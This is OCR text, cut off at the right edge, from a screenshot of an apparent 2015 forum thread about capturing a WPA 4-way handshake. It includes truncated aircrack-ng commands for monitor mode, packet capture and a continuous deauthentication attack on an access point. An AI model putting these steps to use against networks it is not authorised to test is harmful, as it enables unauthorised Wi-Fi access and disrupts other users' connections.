
Yes I got that, thanks. I somehow managed 
beacon & 4 way handshake frames and conver
key soon enough and if not i'll go over the k
Find
logistix111
Junior Member
02-22-2015, 09:16 PM
h4x0rm1k3 Wrote:
Yes I got that, thanks. I somehow manage
the beacon & 4 way handshake frames and 
the key soon enough and if not i'll go over
without it!
....and "wifite" was another program that 
problem with getting a full 4 way handshak
clean up the .cap file for you which you we
1. airmon-ng start wlan0 (puts your wirele
2. airodump-ng mon1 (or whatever mon0 it s
3. airodump-ng mon1 -w /root/Desktop/hands
4. aireplay-ng --deauth 0 -a AccessPointMAC
console!)